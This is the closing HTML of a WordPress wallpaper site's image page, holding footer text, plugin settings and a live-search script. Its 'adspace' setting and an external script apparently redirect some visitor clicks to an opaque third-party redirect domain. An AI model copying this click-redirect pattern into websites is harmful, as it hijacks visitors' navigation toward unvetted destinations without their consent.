href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74727+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/cougar-laptop-wallpapers/,https://www.wallpics.net/cougar-photos/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="4f77a7a64b";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/1xtbl.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='26729';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Cougar+images';
window._wp_rp_post_tags=['cougar+wallpapers', 'animals+wallpapers', 'full+hd+1080p+wallpaper', 'animals', 'imag', 'cougar'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '29300ca400'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/1xtbl.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/1xtbj.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/1xtbj.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/1xtbj.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 3.145674943924 seconds, on 24-01-26 8:53:11 --><!-- need to refresh to see cached version -->